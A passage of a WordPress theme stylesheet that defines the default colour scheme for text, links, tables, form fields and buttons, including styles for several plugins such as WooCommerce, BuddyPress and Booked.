.widget li span > img {
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}

/* Common tags 
------------------------------------------ */
.scheme_default body {
	background-color: #ffffff;
}
.scheme_default {
	color: #606060;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6,
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #151414;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #521c43;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #521c43;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #521c43;
}

.scheme_default dt, .scheme_default b, .scheme_default strong, .scheme_default em, .scheme_default mark, .scheme_default ins {
	color: #151414;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #919191;
}

.scheme_default code {
	color: #606060;
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default code a {
	color: #ffffff;
}
.scheme_default code a:hover {
	color: #72cfd5;
}

.scheme_default a {
	color: #521c43;
}
.scheme_default a:hover {
	color: #ffffff;
}
.scheme_default .color_style_link2 a {
	color: #521c43;
}
.scheme_default .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default .color_style_link3 a {
	color: #ddb837;
}
.scheme_default .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default .color_style_dark a {
	color: #151414;
}
.scheme_default .color_style_dark a:hover {
	color: #521c43;
}

.scheme_default blockquote {
	color: #151414;
}
.scheme_default blockquote:before {
	color: #521c43;
}
.scheme_default blockquote a {
	color: #521c43;
}
.scheme_default blockquote a:hover {
	color: #ffffff;
}
.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote i, .scheme_default blockquote em, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #151414;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #919191;
}
.scheme_default blockquote code {
	color: #ffffff;
	background-color: #28272e;
	border-color: #3d3d3d;
}
.scheme_default table {
	border-color: #e8e8e9;
}
.scheme_default table th, .scheme_default table th + th, .scheme_default table td + th  {
	border-color: #e8e8e9;
}
.scheme_default table td, .scheme_default table th + td, .scheme_default table td + td {
	color: #1d1d1d;
	border-color: #e8e8e9;
}
.scheme_default table th {
	color: #ffffff;
	background-color: #131217;
}
.scheme_default table th b, .scheme_default table th strong {
	color: #ffffff;
}
.scheme_default table > tbody > tr:nth-child(2n+1) > td {
}
.scheme_default table > tbody > tr:nth-child(2n) > td {
}

.scheme_default table > tbody th {
	background: #131217;
}

.scheme_default table th a:hover {
	color: #ffffff;
}


.scheme_default hr {
	border-color: #919191;
}
.scheme_default figure figcaption a:hover,
.scheme_default .wp-caption .wp-caption-text a:hover,
.scheme_default figure figcaption,
.scheme_default .wp-block-gallery .blocks-gallery-item figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default figure figcaption a,
.scheme_default .wp-caption .wp-caption-text a {
	color: #d4a48c;
}
.scheme_default ul > li:before {
	color: #521c43;
}


/* Form fields
-------------------------------------------------- */

.scheme_default .widget_search form:after,
.scheme_default .woocommerce.widget_product_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #919191;
}
.scheme_default .widget_search form:hover:after,
.scheme_default .woocommerce.widget_product_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #151414;
}

/* Field set */
.scheme_default fieldset {
	border-color: #e8e8e9;
}
.scheme_default fieldset legend {
	color: #151414;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="url"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"] {
	color: #919191;
	border-color: #e8e8e9;
	background-color: #ffffff;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="text"].filled,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="number"].filled,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="email"].filled,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="search"].filled,
.scheme_default input[type="password"]:focus,
.scheme_default input[type="password"].filled,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.filled,
.scheme_default textarea.wp-editor-area:focus,
.scheme_default textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="text"].filled,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="email"].filled,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field input[type="password"].filled,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field textarea.filled,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field select.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="search"].filled,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .dir-search input[type="text"].filled,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"].filled,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="color"].filled,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="date"].filled,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"].filled,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="email"].filled,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="month"].filled,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="number"].filled,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="password"].filled,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="range"].filled,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="search"].filled,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"].filled,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="time"].filled,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="url"].filled,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form input[type="week"].filled,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form select.filled,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress .standard-form textarea.filled,
.scheme_default #buddypress form#whats-new-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="email"].filled,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="text"].filled,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form input[type="password"].filled,
.scheme_default #booked-page-form textarea:focus,
.scheme_default #booked-page-form textarea.filled,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus,
.scheme_default .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"]:focus,
.scheme_default form.mc4wp-form input[type="email"].filled {
	color: #151414;
	border-color: #151414;
	background-color: #ffffff;
}

.scheme_default input[placeholder]::-webkit-input-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]::-moz-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::-moz-placeholder				{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]:-ms-input-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]::placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::placeholder					{ opacity: 1; color: #919191; }

/* Select containers */
.scheme_default .select_container:before {
	color: #919191;
	background-color: #ffffff;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #151414;
	background-color: #ffffff;
}
.scheme_default .select_container:after {
	color: #919191;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #151414;
}
.scheme_default .select_container select {
	color: #919191;
	background: #ffffff !important;
}
.scheme_default .select_container select:focus {
	color: #151414;
	background-color: #ffffff !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #151414;
	border-color: #151414;
	background: #ffffff;
}
.scheme_default .select2-container .select2-results__option {
	color: #151414;
	background: #ffffff;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #521c43;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before,
.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #e8e8e9 !important;
}

.scheme_default input[type="checkbox"]:checked + label:before,
.scheme_default input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.scheme_default .edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
	color:#521c43;
}


/* Simple button */
.scheme_default .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
	color:#521c43;
}
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#521c43 !important;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#521c43;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#151414;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#521c43;
}


/* Bordered button */
.scheme_default .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link {
	color:#521c43;
	border-color:#521c43;
}
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link:hover,
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link:focus {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#521c43;
	border-color:#521c43;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#151414;
	border-color:#151414;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#521c43 !important;
	border-color:#521c43 !important;
}

/* Normal button */
.scheme_default button,
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .comments_wrap .form-submit input[type="submit"],
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default #booked-profile-page input[type="submit"],
.scheme_default #booked-profile-page button,
.scheme_default .booked-list-view input[type="submit"],
.scheme_default .booked-list-view button,
.scheme_default table.booked-calendar input[type="submit"],
.scheme_default table.booked-calendar button,
.scheme_default .booked-modal input[type="submit"],
.scheme_default .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit,
.scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button,
.scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button,
.scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button,
.scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button,
.scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"],
.scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"],
.scheme_default .woocommerce #respond input#submit.alt,
.scheme_default .woocommerce a.button.alt,
.scheme_default .woocommerce button.button.alt,
.scheme_default .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #521c43;
}

.scheme_default .woocommerce #respond input#submit.disabled, .scheme_default .woocommerce #respond input#submit:disabled, .scheme_default .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default .woocommerce a.button.disabled, .scheme_default .woocommerce a.button:disabled, .scheme_default .woocommerce a.button[disabled]:disabled,
.scheme_default .woocommerce button.button.disabled, .scheme_default .woocommerce button.button:disabled, .scheme_default .woocommerce button.button[disabled]:disabled,
.scheme_default .woocommerce input.button.disabled, .scheme_default .woocommerce input.button:disabled, .scheme_default .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #521c43 !important;
}
.scheme_default .theme_button.color_style_link2 {
	background-color: #521c43 !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #151414 !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #521c43;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .search_wrap .search_submit:before {
	color: #919191;
}

.scheme_default button:hover,
.scheme_default button:focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link:hover,
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit:hover,
.scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover,
.scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover,
.scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover,
.scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover,
.scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover,
.scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_default button[disabled],
.scheme_default input[type="submit"][disabled],
.scheme_default input[type="button"][disabled] {
    background-color: #919191 !important;
    color: #606060 !important;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover {
	background-color: #ffffff;
}
.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #521c43 !important;
}
.scheme_default .sc_price_item_link:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default .sc_button_default.color_style_dark:hover,
